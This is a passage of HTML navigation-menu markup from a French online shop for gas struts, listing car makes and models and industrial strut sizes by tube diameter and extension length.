                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
